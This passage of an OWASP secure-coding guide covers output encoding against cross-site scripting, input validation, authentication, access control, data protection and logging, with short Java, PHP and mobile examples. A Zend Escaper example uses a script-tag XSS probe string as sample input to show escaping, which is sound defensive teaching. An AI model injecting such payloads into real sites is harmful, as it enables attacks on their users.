</p><p>Contextual output encoding is a crucial programming technique needed to stop XSS. This is performed on output, when you’re building a user interface, at the last moment before untrusted data is dynamically added to HTML. The type of encoding required will depend on the HTML context of where the untrusted data is added, for example in an attribute value, or in the main HTML body, or even in a JavaScript code block. 
</p><p>The encoding functions required to stop XSS include HTML Entity Encoding, JavaScript Encoding and Percent Encoding (aka URL Encoding). OWASP's Java Encoder Project provides encoders for these functions in Java. In .NET 4.5, the AntiXssEncoder Class provides CSS, HTML, URL, JavaScriptString and XML encoders - other encoders for LDAP and VBScript are included in the open source AntiXSS library. Every other web language has some kind of encoding library or support.
</p>
<h3><span class="mw-headline" id="Mobile_Development">Mobile Development</span></h3>
<p>In mobile application, the Web View enables android/iOS application to render HTML/JavaScript content, and uses the same core frameworks as native browsers (Safari and Chrome). In like manner as a Web application, XSS can occur in an iOS/Android application when HTML/Javascript content is loaded into a Web View without sanitization/encoding. Consequently, a web view can be used by a malicious third party application to perform client-side injection attacks (example: taking a photo, accessing geolocation and sending SMS/E-Mails). This could lead to personal information leakage and financial damage.
</p><p>Some best practices to protect a mobile app from Cross-Site Scripting attacks depending on the context of using Web View&#160;:
</p><p><b>Manipulating user-generated content:</b> ensure that data is filtered and/or encoded when presenting it in the Web View.
</p><p><b>Loading content from an external source:</b> apps that need to display untrusted content inside a Web View should use a dedicated server/host to render and escape HTML/Javascript content in a safe way. This prevents access to local system contents by malicious Javascript code.
</p>
<h3><span class="mw-headline" id="Java_Examples_2">Java Examples</span></h3>
<p>For examples of the OWASP Java Encoder protecting against Cross-site scripting, see: <a href="/index.php/OWASP_Java_Encoder_Project#tab.3DUse_the_Java_Encoder_Project" title="OWASP Java Encoder Project"> OWASP Java Encoder Project</a>.
</p>
<h3><span class="mw-headline" id="PHP_Examples_2">PHP Examples</span></h3>
<h4><span class="mw-headline" id="Zend_Framework_2">Zend Framework 2</span></h4>
<p>In Zend framework 2, Zend\Escaper can be used for escaping data that is to be output. Example of php code in ZF2:
</p>
<pre>
 &#x3c;?php
 $input = &#x27;&#x3c;script&#x3e;alert(&#x22;zf2&#x22;)&#x3c;/script&#x3e;&#x27;;
 $escaper = new Zend\Escaper\Escaper(&#x27;utf-8&#x27;);

 // somewhere in an HTML template
 &#x3c;div class=&#x22;user-provided-input&#x22;&#x3e;
 &#x3c;?php echo $escaper-&#x3e;escapeHtml($input);?&#x3e;
 &#x3c;/div&#x3e;
</pre>
<h3><span class="mw-headline" id="Vulnerabilities_Prevented_2">Vulnerabilities Prevented</span></h3>
<ul><li> <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> OWASP Top 10 2013-A1-Injection</a></li>
<li> <a href="/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)" title="Top 10 2013-A3-Cross-Site Scripting (XSS)"> OWASP Top 10 2013-A3-Cross-Site_Scripting_(XSS)</a></li>
<li> <a href="/index.php/Mobile_Top_10_2014-M7" title="Mobile Top 10 2014-M7"> OWASP Mobile_Top_10_2014-M7 Client Side Injection</a></li></ul>
<h3><span class="mw-headline" id="References_3">References</span></h3>
<ul><li> General Information about <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> OWASP Top 10 2013-A1-Injection</a></li>
<li> General Information about <a href="/index.php/XSS" title="XSS" class="mw-redirect">XSS</a></li>
<li> <a href="/index.php/XSS_Filter_Evasion_Cheat_Sheet" title="XSS Filter Evasion Cheat Sheet"> OWASP XSS Filter Evasion Attacks</a></li>
<li> Stopping XSS in your web application: <a href="/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet" title="XSS (Cross Site Scripting) Prevention Cheat Sheet"> OWASP XSS (Cross Site Scripting) Prevention Cheat Sheet</a></li>
<li> Stopping DOM XSS in your web Application: <a href="/index.php/DOM_based_XSS_Prevention_Cheat_Sheet" title="DOM based XSS Prevention Cheat Sheet"> OWASP DOM based XSS Prevention Cheat Sheet</a></li>
<li> Using Microsoft AntiXSS library as the default encoder in ASP.NET. <a rel="nofollow" class="external free" href="http://haacked.com/archive/2010/04/06/using-antixss-as-the-default-encoder-for-asp-net.aspx/">http://haacked.com/archive/2010/04/06/using-antixss-as-the-default-encoder-for-asp-net.aspx/</a></li>
<li> Using Microsoft AntiXSS Library to help protecting your applications from Cross-Site Scripting attacks, primarily through encoding functions. <a rel="nofollow" class="external free" href="https://msdn.microsoft.com/en-us/security/aa973814.aspx">https://msdn.microsoft.com/en-us/security/aa973814.aspx</a></li></ul>
<h3><span class="mw-headline" id="Tools_2">Tools</span></h3>
<ul><li> <a href="/index.php/OWASP_Java_Encoder_Project" title="OWASP Java Encoder Project"> OWASP Java Encoder Project</a></li></ul>
<p><br /><br />
</p>
<h2><span class="mw-headline" id="4:_Validate_All_Inputs">4: Validate All Inputs</span></h2>
<h3><span class="mw-headline" id="Control_Description_4">Control Description</span></h3>
<p>Any data which is directly entered by, or influenced by, users should be treated as untrusted.  An application should check that this data is both syntactically and semantically valid (in that order) before using it in any way (including displaying it back to the user). Additionally, the most secure applications treat all variables as untrusted and provide security controls regardless of the source of that data. 
</p><p>Syntax validity means that the data is in the form that is expected. For example, an application may allow a user to select a four-digit “account ID” to perform some kind of operation. The application should assume the user is entering a SQL injection payload, and should check that the data entered by the user is exactly four digits in length, and consists only of numbers (in addition to utilizing proper query parameterization).
</p><p>Semantic validity means that the data is meaningful: In the above example, the application should assume that the user is maliciously entering an account ID the user is not permitted to access. The application should then check that the user has permission to access said account ID.
</p><p>Input validation must be wholly server-side: client-side controls may be used for convenience. For example, JavaScript validation may alert the user that a particular field must consist of numbers, but the server must validate that the field actually does consist of numbers.
</p>
<h3><span class="mw-headline" id="Background">Background</span></h3>
<p>A large majority of web application vulnerabilities arise from failing to correctly validate input, or not completely validating input. This “input” is not necessarily directly entered by users using a UI. 
In the context of web applications (and web services), this could include, but is not limited to:
</p>
<ul><li> HTTP headers</li>
<li> Cookies</li>
<li> GET and POST parameters (including hidden fields)</li>
<li> File uploads (including information such as the file name)</li></ul>
<p>Similarly, in mobile applications, this can include:
</p>
<ul><li> Inter-process communication (IPC - for example, Android Intents)</li>
<li> Data retrieved from back-end web services</li>
<li> Data retrieved from the device file system</li></ul>
<p>There are two general approaches to performing input syntax validation, commonly known as black-listing and whitelisting:
</p><p>Blacklisting attempts to check that a given user input does not contain “known to be malicious” content. This is similar to how an anti-virus program will operate: as a first line of defence, an anti-virus checks if a file exactly matches known malicious content, and if it does, it will reject it. This tends to be the weaker security strategy.
</p><p>Whitelisting attempts to check that a given user input matches a set of “known good” inputs. For example, a web application may allow you to select one of three cities - the application will then check that one of these cities has been selected, and rejects all other possible input. Character-based whitelisting is a form of whitelisting where an application will check that user input contains only “known good” characters, or matches a known format. For example, this may involve checking that a username contains only alphanumeric characters, and contains exactly two numbers.
</p><p>When building secure software, whitelisting is the generally preferred approach. Blacklisting is prone to error and can be bypassed with various evasion techniques (and needs to be updated with new “signatures” when new attacks are created).
</p>
<h3><span class="mw-headline" id="Regular_Expressions">Regular Expressions</span></h3>
<p>Regular expressions offer a way to check whether data matches a specific pattern - this is a great way to implement whitelist validation.
</p><p>When a user first registers for an account on a hypothetical web application, some of the first pieces of data required are a username, password and email address. If this input came from a malicious user, the input could contain attack strings. By validating the user input to ensure that each piece of data contains only the valid set of characters and meets the expectations for data length, we can make attacking this web application more difficult.
</p><p>Let’s start with the following regular expression for the username.
</p>
<pre>^[a-z0-9_]{3,16}$
</pre>
<p>This regular expression, input validation, whitelist of good characters only allows lowercase letters, numbers and the underscore character. The size of the username is also being limited to 3-16 characters in this example.
</p><p>Here is an example regular expression for the password field.
</p>
<pre>^(?=.*[a-z])(?=.*[A-Z]) (?=.*\d) (?=.*[@#$%]).{10,4000}$
</pre>
<p>This regular expression ensures that a password is 10 to 4000 characters in length and includes a uppercase letter, a lowercase letter, a number and a special character (one or more uses of @, #, $, or&#160;%).
</p><p>Here is an example regular expression for an email address (per the HTML5 specification <a rel="nofollow" class="external free" href="http://www.w3.org/TR/html5/forms.html#valid-e-mail-address">http://www.w3.org/TR/html5/forms.html#valid-e-mail-address</a>).
</p>
<pre>^[a-zA-Z0-9.!#$%&amp;'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$
</pre>
<p>Care should be exercised when creating regular expressions. Poorly designed expressions may result in potential denial of service conditions (aka ReDDoS). A good static analysis or regular expression tester tool can help product development teams to proactively find instances of this case. 
</p><p>There are also special cases for validation where regular expressions are not enough. If your application handles markup -- untrusted input that is supposed to contain HTML -- it can be very difficult to validate. Encoding is also difficult, since it would break all the tags that are supposed to be in the input. Therefore, you need a library that can parse and clean HTML formatted text.i A regular expression is not the right tool to parse and sanitize untrusted HTML. Please see the <a rel="nofollow" class="external text" href="https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet#RULE_.236_-_Sanitize_HTML_Markup_with_a_Library_Designed_for_the_Job">XSS Prevention Cheat Sheet on HTML Sanitization</a> for more information.
</p>
<h3><span class="mw-headline" id="PHP_Example">PHP Example</span></h3>
<p>Available as standard since v5.2, the PHP filter extension contains a set of the functions that can be used to validate the user input but also to sanitize it by removing the illegal characters. They also provide a standard strategy for filtering data.
</p><p>Example of both validation and sanitization:
</p>
<pre>&#x3c;?php
$sanitized_email = filter_var($email, FILTER_SANITIZE_EMAIL);
if (filter_var($sanitized_email, FILTER_VALIDATE_EMAIL)) {
echo &#x22;This sanitized email address is considered valid.\n&#x22;;
}
</pre>
<h3><span class="mw-headline" id="Caution_:_Regular_Expressions">Caution&#160;: Regular Expressions</span></h3>
<p>Please note, regular expressions are just one way to accomplish validation. Regular expressions can be difficult to maintain or understand for some developers. Other validation alternatives involve writing validation methods which expresses the rules more clearly.
</p>
<h3><span class="mw-headline" id="Caution_:_Validation_for_Security">Caution&#160;: Validation for Security</span></h3>
<p><u>Input validation does not necessarily make untrusted input “safe” since it may be necessary to accept potentially dangerous characters as valid input.</u> The security of the application should be enforced where that input is used, for example, if input is used to build an HTML response, then the appropriate HTML encoding should be performed to prevent Cross-Site Scripting attacks. Also, if input is used to build a SQL statement, Query Parameterization should be used. In both of these (and other) cases, input validation should NOT be relied on for security!
</p>
<h3><span class="mw-headline" id="Vulnerabilities_Prevented_3">Vulnerabilities Prevented</span></h3>
<ul><li> <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> OWASP Top 10 2013-A1-Injection (in part)</a></li>
<li> <a href="/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)" title="Top 10 2013-A3-Cross-Site Scripting (XSS)"> OWASP Top 10 2013-A3-Cross-Site_Scripting_(XSS) (in part)</a></li>
<li> <a href="/index.php/Top_10_2013-A10-Unvalidated_Redirects_and_Forwards" title="Top 10 2013-A10-Unvalidated Redirects and Forwards"> OWASP Top 10 2013-A10-Unvalidated_Redirects_and_Forwards</a></li>
<li> <a href="/index.php/Mobile_Top_10_2014-M8" title="Mobile Top 10 2014-M8"> OWASP Mobile Top 10 2014-M8 Security Decisions Via Untrusted Inputs (in part)</a></li></ul>
<h3><span class="mw-headline" id="References_4">References</span></h3>
<ul><li> <a href="/index.php/Input_Validation_Cheat_Sheet" title="Input Validation Cheat Sheet"> OWASP Input Validation Cheat Sheet</a></li>
<li> <a href="/index.php/Testing_for_Input_Validation" title="Testing for Input Validation"> OWASP Testing for Input Validation</a></li>
<li> <a href="/index.php/IOS_Developer_Cheat_Sheet#Security_Decisions_via_Untrusted_Inputs_.28M7.29" title="IOS Developer Cheat Sheet"> OWASP iOS Cheat Sheet Security Decisions via Untrusted Inputs</a></li></ul>
<h3><span class="mw-headline" id="Tools_3">Tools</span></h3>
<ul><li> <a href="/index.php/OWASP_JSON_Sanitizer" title="OWASP JSON Sanitizer"> OWASP JSON Sanitizer Project</a></li>
<li> <a href="/index.php/OWASP_Java_HTML_Sanitizer" title="OWASP Java HTML Sanitizer" class="mw-redirect"> OWASP Java HTML Sanitizer Project</a></li></ul>
<p><br /><br />
</p>
<h2><span class="mw-headline" id="5:_Implement_Identity_and_Authentication_Controls">5: Implement Identity and Authentication Controls</span></h2>
<h3><span class="mw-headline" id="Control_Description_5">Control Description</span></h3>
<p>Authentication is the process of verifying that an individual or an entity is who it claims to be. Authentication is commonly performed by submitting a user name or ID and one or more items of private information that only a given user should know.
</p><p>Session Management is a process by which a server maintains the state of an entity interacting with it. This is required for a server to remember how to react to subsequent requests throughout a transaction. Sessions are maintained on the server by a session identifier which can be passed back and forth between the client and server when transmitting and receiving requests. Sessions should be unique per user and computationally impossible to predict.
</p><p>Identity Management is a broader topic that not only includes authentication and session management, but also covers advanced topics like identity federation, single sign on, password-management tools, delegation, identity repositories and more.
</p><p>Below are some recommendation for secure implementation, and with code examples for each of them.
</p>
<h3><span class="mw-headline" id="Use_Multi-Factor_Authentication">Use Multi-Factor Authentication</span></h3>
<p>Multi-factor authentication (MFA) ensures that users are who they claim to be by requiring them to identify themselves with a combination of:
</p>
<ul><li> Something they know – password or PIN</li>
<li> Something they own – token or phone</li>
<li> Something they are – biometrics, such as a fingerprint</li></ul>
<p>Please see the <a href="/index.php/Authentication_Cheat_Sheet" title="Authentication Cheat Sheet"> OWASP Authentication Cheat Sheet</a>  for further details.
</p>
<h3><span class="mw-headline" id="Mobile_Application:_Token-Based_Authentication">Mobile Application: Token-Based Authentication</span></h3>
<p>When building mobile applications, it's recommended to avoid storing/persisting authentication credentials locally on the device. Instead, perform initial authentication using the username and password supplied by the user, and then generate a short-lived access token which can be used to authenticate a client request without sending the user's credentials.
</p>
<h3><span class="mw-headline" id="Implement_Secure_Password_Storage">Implement Secure Password Storage</span></h3>
<p>In order to provide strong authentication controls, an application must securely store user credentials. Furthermore, cryptographic controls should be in place such that if a credential (e.g. a password) is compromised, the attacker does not immediately have access to this information.
</p><p>Please see the <a href="/index.php/Password_Storage_Cheat_Sheet" title="Password Storage Cheat Sheet"> OWASP Password Storage Cheat Sheet</a> for further details.
</p>
<h3><span class="mw-headline" id="Implement_Secure_Password_Recovery_Mechanism">Implement Secure Password Recovery Mechanism</span></h3>
<p>It is common for an application to have a mechanism for a user to gain access to their account in the event they forget their password. A good design workflow for a password recovery feature will use multi-factor authentication elements ( for example ask security question - something they know, and then send a generated token to a device - something they own).  
</p><p>Please see the <a href="/index.php/Forgot_Password_Cheat_Sheet" title="Forgot Password Cheat Sheet">Forgot_Password_Cheat_Sheet</a> and <a href="/index.php/Choosing_and_Using_Security_Questions_Cheat_Sheet" title="Choosing and Using Security Questions Cheat Sheet">Choosing_and_Using_Security_Questions_Cheat_Sheet</a>  for further details.
</p>
<h3><span class="mw-headline" id="Session:_Generation_and_Expiration">Session: Generation and Expiration</span></h3>
<p>On any successful authentication and reauthentication the software should generate a new session and session id.
</p><p>In order to minimize the time period an attacker can launch attacks over active sessions and hijack them, it is mandatory to set expiration timeouts for every session, after a specified period of inactivity. The length of timeout should be inversely proportional with the value of the data protected.  
</p><p>Please see the <a href="/index.php/Session_Management_Cheat_Sheet" title="Session Management Cheat Sheet">Session_Management_Cheat_Sheet</a> further details.
</p>
<h3><span class="mw-headline" id="Require_Reauthentication_for_Sensitive_Features">Require Reauthentication for Sensitive Features</span></h3>
<p>For sensitive transactions, like changing password or changing the shipping address for a purchase, it is important to require the user to re-authenticate and if feasible, to generate a new session ID upon successful authentication.
</p>
<h3><span class="mw-headline" id="PHP_Example_for_Password_Storage">PHP Example for Password Storage</span></h3>
<p>Below is an example for password hashing in PHP using password_hash() function (available since 5.5.0) which defaults to using the bcrypt algorithm. The example uses a work factor of 15.
</p>
<pre>&#x3c;?php
$cost  = 15;
$password_hash = password_hash(&#x22;secret_password&#x22;, PASSWORD_DEFAULT, [&#x22;cost&#x22; =&#x3e; $cost] ); 
?&#x3e;
</pre>
<h3><span class="mw-headline" id="Conclusion">Conclusion</span></h3>
<p>Authentication and identity are very big topics. We're scratching the surface here. Ensure that your most senior engineering talent is responsible for your authentication solution.
</p>
<h3><span class="mw-headline" id="Vulnerabilities_Prevented_4">Vulnerabilities Prevented</span></h3>
<ul><li> <a href="/index.php/Top_10_2013-A2-Broken_Authentication_and_Session_Management" title="Top 10 2013-A2-Broken Authentication and Session Management"> OWASP Top 10 2013 A2- Broken Authentication and Session Management</a></li>
<li> <a href="/index.php/Mobile_Top_10_2014-M5" title="Mobile Top 10 2014-M5">  OWASP Mobile Top 10 2014-M5- Poor Authorization and Authentication</a></li></ul>
<h3><span class="mw-headline" id="References_5">References</span></h3>
<ul><li> <a href="/index.php/Authentication_Cheat_Sheet" title="Authentication Cheat Sheet">OWASP Authentication Cheat Sheet</a></li>
<li> <a href="/index.php/Password_Storage_Cheat_Sheet" title="Password Storage Cheat Sheet">OWASP Password Storage Cheat Sheet</a></li>
<li> <a href="/index.php/Forgot_Password_Cheat_Sheet" title="Forgot Password Cheat Sheet">OWASP Forgot Password Cheat Sheet</a></li>
<li> <a href="/index.php/Choosing_and_Using_Security_Questions_Cheat_Sheet" title="Choosing and Using Security Questions Cheat Sheet">OWASP Choosing and Using Security Questions Cheat_Sheet</a></li>
<li> <a href="/index.php/Session_Management_Cheat_Sheet" title="Session Management Cheat Sheet">OWASP Session Management Cheat Sheet</a></li>
<li> <a href="/index.php/Testing_for_authentication" title="Testing for authentication">OWASP Testing Guide 4.0: Testing for Authentication</a></li>
<li> <a href="/index.php/IOS_Developer_Cheat_Sheet#Remediations_5OWASP" title="IOS Developer Cheat Sheet"> IOS Developer Cheat Sheet</a></li></ul>
<p><br /><br />
</p>
<h2><span class="mw-headline" id="6:_Implement_Access_Controls">6: Implement Access Controls</span></h2>
<h3><span class="mw-headline" id="Control_Description_6">Control Description</span></h3>
<p>Authorization (Access Control) is the process where requests to access a particular feature or resource should be granted or denied. It should be noted that authorization is not equivalent to authentication (verifying identity). These terms and their definitions are frequently confused.
</p><p>Access Control design may start simple, but can often grow into a rather complex and design-heavy security control. The following "positive" access control design requirements should be considered at the initial stages of application development. Once you have chosen a specific access control design pattern, it is often difficult and time consuming to re-engineer access control in your application with a new pattern. Access Control is one of the main areas of application security design that must be heavily thought-through up front, especially when addressing requirements like multi-tenancy and horizontal (data specific) access control.
</p>
<h3><span class="mw-headline" id="Force_All_Requests_to_go_Through_Access_Control_Checks">Force All Requests to go Through Access Control Checks</span></h3>
<p>Most frameworks and languages only check a feature for access control if a programmer adds that check. The inverse is a more security-centric design, where all access is first verified. Consider using a filter or other automatic mechanism to ensure that all requests go through some kind of access control check.
</p>
<h3><span class="mw-headline" id="Deny_by_Default">Deny by Default</span></h3>
<p>In line with automatic access control checking, consider denying all access control checks for features that have not been configured for access control. Normally the opposite is true in that newly created features automatically grant users full access until a developer has added that check.
</p>
<h3><span class="mw-headline" id="Principle_of_Least_Privilege">Principle of Least Privilege</span></h3>
<p>When designing access controls, each user or system component should be allocated the minimum privilege required to perform an action for the minimum amount of time.
</p>
<h3><span class="mw-headline" id="Avoid_Hard-Coded_Access_Control_Checks">Avoid Hard-Coded Access Control Checks</span></h3>
<p>Very often, access control policy is hard-coded deep in application code. This makes auditing or proving the security of that software very difficult and time consuming. Access control policy and application code, when possible, should be separated. Another way of saying this is that your enforcement layer (checks in code) and your access control decision making process (the access control "engine") should be separated when possible.
</p>
<h3><span class="mw-headline" id="Code_to_the_Activity">Code to the Activity</span></h3>
<p>Most web frameworks use role based access control as the primary method for coding enforcement points in code. While it's acceptable to use roles in access control mechanisms, coding specifically to the role in application code is an anti-pattern. Consider checking if the user has access to that feature in code, as opposed to checking what role the user is in code. Such a check should take into context the specific data/user relationship. For example, a user may be able to generally modify projects given their role, but access to a given project should also be checked if business/security rules dictate explicit permissions to do so.
</p><p>So instead of hard-coding role check all throughout your code base:
</p>
<pre>if (user.hasRole("ADMIN")) || (user.hasRole("MANAGER")) {
deleteAccount();
}
</pre>
<p><br />
Please consider the following instead:
</p>
<pre>if (user.hasAccess("DELETE_ACCOUNT")) {
deleteAccount();
}
</pre>
<h3><span class="mw-headline" id="Server-Side_Trusted_Data_Should_Drive_Access_Control">Server-Side Trusted Data Should Drive Access Control</span></h3>
<p>The vast majority of data you need to make an access control decision (who is the user and are they logged in, what entitlements does the user have, what is the access control policy, what feature and data is being requested, what time is it, what geolocation is it, etc) should be retrieved "server-side" in a standard web or web service application. Policy data such as a user's role or an access control rule should never be part of the request. In a standard web application, the only client-side data that is needed for access control is the id or ids of the data being accessed. Most all other data needed to make an access control decision should be retrieved server-side.
</p>
<h3><span class="mw-headline" id="Java_Examples_3">Java Examples</span></h3>
<p>As discussed before, it’s recommended to separate your access control policy definition from the business/logical layer (application code). This can be achieved by using a centralized security manager which allows flexible and customizable access control policy within your application. For example, <a rel="nofollow" class="external text" href="http://shiro.apache.org/tutorial.html">Apache Shiro</a> API provides a simple <a rel="nofollow" class="external text" href="http://shiro.apache.org/configuration.html">INI-based configuration file</a> that can be used to define your access control policy in a modular/pluggable way. Apache Shiro also has the ability to interact with any other JavaBeans-compatible frameworks (Spring, Guice, JBoss, etc). Aspects also provide a good method for separating your access control from your application code, while providing an auditable implementation.
</p>
<h3><span class="mw-headline" id="Vulnerabilities_Prevented_5">Vulnerabilities Prevented</span></h3>
<ul><li> <a href="/index.php/Top_10_2013-A4-Insecure_Direct_Object_References" title="Top 10 2013-A4-Insecure Direct Object References">OWASP Top 10 2013-A4-Insecure Direct Object References</a></li>
<li> <a href="/index.php/Top_10_2013-A7-Missing_Function_Level_Access_Control" title="Top 10 2013-A7-Missing Function Level Access Control"> OWASP Top 10 2013-A7-Missing Function Level Access Control</a></li>
<li> <a href="/index.php/Mobile_Top_10_2014-M5" title="Mobile Top 10 2014-M5"> OWASP Mobile Top 10 2014-M5 Poor Authorization and Authentication</a></li></ul>
<h3><span class="mw-headline" id="References_6">References</span></h3>
<ul><li> <a href="/index.php/Access_Control_Cheat_Sheet" title="Access Control Cheat Sheet"> OWASP Access Control Cheat Sheet</a></li>
<li> <a href="/index.php/Testing_for_Authorization" title="Testing for Authorization"> OWASP Testing Guide for Authorization</a></li>
<li> <a href="/index.php/IOS_Developer_Cheat_Sheet#Remediations_5" title="IOS Developer Cheat Sheet"> OWASP iOS Developer Cheat Sheet Poor Authorization and Authentication</a></li></ul>
<p><br /><br />
</p>
<h2><span class="mw-headline" id="7:_Protect_Data">7: Protect Data</span></h2>
<h3><span class="mw-headline" id="Encrypting_data_in_Transit">Encrypting data in Transit</span></h3>
<p>When transmitting sensitive data, at any tier of your application or network architecture, encryption-in-transit of some kind should be considered. TLS is by far the most common and widely supported model used by web applications for encryption in transit. Despite published weaknesses in specific implementations (e.g. Heartbleed), it is still the defacto, recommended method for implementing transport layer encryption..
</p>
<h3><span class="mw-headline" id="Encrypting_data_at_Rest">Encrypting data at Rest</span></h3>
<p>Cryptographic storage is difficult to build securely. It's critical to classify data in your system and determine that data needs to be encrypted, such as the need to encrypt credit cards per the PCI-DSS compliance standard. Also, any time you start building your own low-level cryptographic functions on your own, ensure you are or have the assistance of a deep applied expert. Instead of building cryptographic functions from scratch, it is strongly recommended that peer reviewed and open libraries be used instead, such as the Google KeyCzar project, Bouncy Castle and the functions included in SDKs. Also, be prepared to handle the more difficult aspects of applied crypto such as key management, overall cryptographic architecture design as well as tiering and trust issues in complex software.
</p><p>A common weakness in encrypting data at rest is using an inadequate key, or storing the key along with the encrypted data (the cryptographic equivalent of leaving a key under the doormat). Keys should be treated as secrets and only exist on the device in a transient state, e.g. entered by the user so that the data can be decrypted, and then erased from memory. Other alternatives include the use of specialized crypto hardware such as a Hardware Security Module (HSM) for key management and cryptographic process isolation.
</p>
<h3><span class="mw-headline" id="Implement_Protection_in_Transit">Implement Protection in Transit</span></h3>
<p>Make sure that confidential or sensitive data is not exposed by accident during processing. It may be more accessible in memory; or it could be written to temporary storage locations or log files, where it could be read by an attacker.
</p>
<h3><span class="mw-headline" id="Mobile_Application:_Secure_Local_Storage">Mobile Application: Secure Local Storage</span></h3>
<p>In the context of mobile devices, which are regularly lost or stolen, secure local data storage requires proper techniques. When an application does not implement properly the storage mechanisms, it may lead to serious information leakage (example: authentication credentials, access token, etc.). When managing critically sensitive data, the best path is to never save that data on a mobile device, even using known methods such as a iOS keychain. 
</p>
<h3><span class="mw-headline" id="Vulnerabilities_Prevented_6">Vulnerabilities Prevented</span></h3>
<ul><li> <a href="/index.php/Top_10_2013-A6-Sensitive_Data_Exposure" title="Top 10 2013-A6-Sensitive Data Exposure"> OWASP Top 10 2013-A6-Sensitive_Data_Exposure</a></li>
<li> <a href="/index.php/Mobile_Top_10_2014-M2" title="Mobile Top 10 2014-M2"> OWASP Mobile Top 10 2014-M2 Insecure Data Storage</a></li></ul>
<h3><span class="mw-headline" id="References_7">References</span></h3>
<ul><li> Proper TLS configuration: <a href="/index.php/Transport_Layer_Protection_Cheat_Sheet" title="Transport Layer Protection Cheat Sheet"> OWASP Transport Layer Protection Cheat Sheet</a></li>
<li> Protecting users from man-in-the-middle attacks via fraudulent TLS certificates: <a href="/index.php/Pinning_Cheat_Sheet" title="Pinning Cheat Sheet"> OWASP Pinning Cheat Sheet</a></li>
<li> <a href="/index.php/Cryptographic_Storage_Cheat_Sheet" title="Cryptographic Storage Cheat Sheet"> OWASP Cryptographic Storage Cheat Sheet</a></li>
<li> <a href="/index.php/Password_Storage_Cheat_Sheet" title="Password Storage Cheat Sheet"> OWASP Password Storage Cheat Sheet</a></li>
<li> <a href="/index.php/Testing_for_Weak_SSL/TLS_Ciphers,_Insufficient_Transport_Layer_Protection_(OTG-CRYPST-001)" title="Testing for Weak SSL/TLS Ciphers, Insufficient Transport Layer Protection (OTG-CRYPST-001)"> OWASP Testing for TLS</a></li>
<li> IOS Developer Cheat Sheet: <a href="/index.php/IOS_Developer_Cheat_Sheet#Remediations" title="IOS Developer Cheat Sheet">  OWASP iOS Secure Data Storage</a></li>
<li> IOS Application Security Testing Cheat Sheet: <a href="/index.php/IOS_Application_Security_Testing_Cheat_Sheet#Insecure_data_storage" title="IOS Application Security Testing Cheat Sheet"> OWASP Insecure data storage</a></li></ul>
<h3><span class="mw-headline" id="Tools_4">Tools</span></h3>
<ul><li> <a href="/index.php/O-Saft" title="O-Saft"> OWASP O-Saft TLS Tool</a></li></ul>
<p><br /><br />
</p>
<h2><span class="mw-headline" id="8:_Implement_Logging_and_Intrusion_Detection">8: Implement Logging and Intrusion Detection</span></h2>
<h3><span class="mw-headline" id="Control_Description_7">Control Description</span></h3>
<p>Application logging should not be an afterthought or limited to debugging and troubleshooting. Logging is also used in other important activities:
</p>
<ul><li> Application monitoring</li>
<li> Business analytics and insight</li>
<li> Activity auditing and compliance monitoring</li>
<li> System intrusion detection</li>
<li> Forensics</li></ul>
<p>Logging and tracking security events and metrics helps to enable <a rel="nofollow" class="external text" href="http://www.slideshare.net/zanelackey/attackdriven-defense%7C">"attack-driven defense"</a>: making sure that your security testing and controls are aligned with real-world attacks against your system.
</p><p>To make correlation and analysis easier, follow a common logging approach within the system and across systems where possible, using an extensible logging framework like SLF4J with Logback or Apache Log4j2, to ensure that all log entries are consistent.
</p><p>Process monitoring, audit and transaction logs/trails etc are usually collected for different purposes than security event logging, and this often means they should be kept separate. The types of events and details collected will tend to be different. For example a PCI DSS audit log will contain a chronological record of activities to provide an independently verifiable trail that permits reconstruction, review and examination to determine the original sequence of attributable transactions.
</p><p>It is important not to log too much, or too little. Make sure to always log the timestamp and identifying information like the source IP and user-id, but be careful not to log private or confidential data or opt-out data or secrets. Use knowledge of the intended purposes to guide what, when and how much to log. To protect from Log Injection aka <a href="/index.php/Log_Forging" title="Log Forging" class="mw-redirect">log forging</a>, make sure to perform encoding on untrusted data before logging it.
</p><p>The <a href="/index.php/OWASP_AppSensor_Project" title="OWASP AppSensor Project"> OWASP AppSensor Project</a> explains how to implement intrusion detection and automated response into an existing Web application: where to add sensors or <a href="/index.php/AppSensor_DetectionPoints" title="AppSensor DetectionPoints"> detection points</a> and what <a href="/index.php/AppSensor_ResponseActions" title="AppSensor ResponseActions">response actions</a> to take when a security exception is encountered in your application. For example, if a server-side edit catches bad data that should already have been edited at the client, or catches a change to a non-editable field, then you either have some kind of coding bug or (more likely) somebody has bypassed client-side validation and is attacking your app. Don’t just log this case and return an error: throw an alert, or take some other action to protect your system such as disconnecting the session or even locking the account in question.
</p><p>In mobile applications, developers use logging functionality for debugging purpose, which may lead to sensitive information leakage. These console logs are not only accessible using the Xcode IDE (in iOS platform) or Logcat (in Android platform) but by any third party application installed on the same device. For this reason, best practice recommends to disable logging functionality into production release.
</p><p>Secure Logging design may include the followings:
1. Logging level threshold configuration. i.e.Information, Warning, Error, fatal or Security Breach (highest value)
2. Encode any characters to prevent log injection attacks.
3. Do not log sensitive information. For example, password, session ID or Hash value of password, credit cards, social security numbers.
4. Protection of log integrity. Hacker may tamper the log. Therefore, the permission of log files and log changes audit should be considered.
5. Log file size growth: Hacker may send massive requests that result in disk storage denial of service or overwrite previous history logs.
</p>
<h3><span class="mw-headline" id="Disable_logging_in_release_Android_application">Disable logging in release Android application</span></h3>
<p>The simplest way to avoid compiling Log Class into production release is to use the Android <a rel="nofollow" class="external text" href="https://developer.android.com/guide/developing/tools/proguard.html">ProGuard</a> tool to remove logging calls by adding the following option in the proguard-project.txt configuration file:
</p>
<pre>-assumenosideeffects class android.util.Log
{ 
public static boolean isLoggable(java.lang.String, int);
public static int v(...);
public static int i(...);
public static int w(...);
public static int d(...); 
public static int e(...);
}
</pre>
<h3><span class="mw-headline" id="Disable_logging_in_release_iOS_application">Disable logging in release iOS application</span></h3>
<p>This technique can be also applied on iOS application by using the preprocessor to remove any logging statements&#160;:
</p>
<pre>#ifndef DEBUG
#define NSLog(...)
#endif

</pre>
